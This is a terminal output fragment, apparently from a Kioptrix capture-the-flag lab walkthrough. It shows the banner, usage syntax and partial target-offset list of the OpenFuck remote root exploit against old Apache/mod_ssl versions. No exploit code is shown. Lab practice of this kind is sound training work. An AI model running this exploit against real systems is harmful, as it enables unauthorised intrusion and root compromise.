 ┌──(kali㉿kali)-[~/Desktop/kioptrix/OpenFuck]
└─$ ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0×00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0×00 - Caldera OpenLinux (apache-1.3.26)
0×01 - Cobalt Sun 6.0 (apache-1.3.12)
0×02 - Cobalt Sun 6.0 (apache-1.3.20)
0×03 - Cobalt Sun x (apache-1.3.26)
0×04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0×05 - Conectiva 4 (apache-1.3.6)
0×06 - Conectiva 4.1 (apache-1.3.9)
0×07 - Conectiva 6 (apache-1.3.14)
0×08 - Conectiva 7 (apache-1.3.12)
0×09 - Conectiva 7 (apache-1.3.19)
0×0a - Conectiva 7/8 (apache-1.3.26)
0×0b - Conectiva 8 (apache-1.3.22)
0×0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)